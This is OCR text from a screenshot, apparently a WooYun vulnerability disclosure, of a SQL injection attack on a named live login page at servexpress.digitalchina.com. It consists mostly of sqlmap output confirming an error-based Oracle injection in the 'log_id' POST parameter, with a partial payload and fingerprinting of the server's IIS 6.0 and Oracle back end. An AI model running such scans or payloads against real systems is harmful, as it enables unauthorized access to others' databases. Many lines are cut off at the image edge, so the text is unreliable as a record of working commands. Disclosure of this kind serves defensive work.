 servexpress.digitalchina.com/sms/DellMobile/login.asp
SQL XSS Encryption Encoding Other
URL
http://servexpress.digitalchina.com/sms/DellMobile/login.asp
URL
cute
Enable Post data Enable Referrer
log_id=admin&pw=123456
用户不存在
登录信息
用户ID
密 码
登 录
[11:17:39] [INFO] testing 'Oracle AND time-based blind (comment)'
[11:17:40] [INFO] testing 'Oracle OR time-based blind (comment)'
[11:17:40] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:17:52] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[11:18:04] [INFO] testing 'Oracle AND time-based blind (heavy query – comme
[11:18:14] [INFO] testing 'Oracle OR time-based blind (heavy query – comment
[11:18:26] [INFO] testing 'Oracle time-based blind – Parameter replace (DBMS
[11:18:26] [INFO] testing 'Oracle time-based blind – Parameter replace (DBMS
[11:18:26] [INFO] testing 'Oracle time-based blind – Parameter replace (heav
[11:18:26] [INFO] testing 'Generic UNION query (NULL) – 1 to 20 columns'
[11:18:26] [INFO] automatically extending ranges for UNION query injection t
[11:18:27] [INFO] ORDER BY technique seems to be usable. This should reduce
the range for current UNION query injection technique test
[11:18:27] [INFO] target URL appears to have 19 columns in query
injection not exploitable with NULL values. Do you want to try with a random
[11:20:03] [CRITICAL] connection timed out to the target URL or proxy. sqlma
[11:20:03] [WARNING] most probably web server instance hasn't recovered yet
tes and rerun without flag T in option '--technique' (e.g. '--flush-session
ec=2')
[11:20:10] [WARNING] if UNION based SQL injection is not detected, please co
POST parameter 'log_id' is vulnerable. Do you want to keep testing the other
sqlmap identified the following injection points with a total of 287 HTTP(s)
---
Parameter: log_id (POST)
Type: error-based
Title: Oracle AND error-based – WHERE or HAVING clause (XMLType)
Payload: log_id=admin' AND 9713=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(107)||CHR(106)||CHR(113
---
[11:20:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[11:20:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) – 148 times
[11:20:15] [INFO] fetched data logged to text files under '/Users/luwikes/.s
[*] shutting down at 11:20:15
luwikes@bogon:dirfuzz$
www.wooyun.org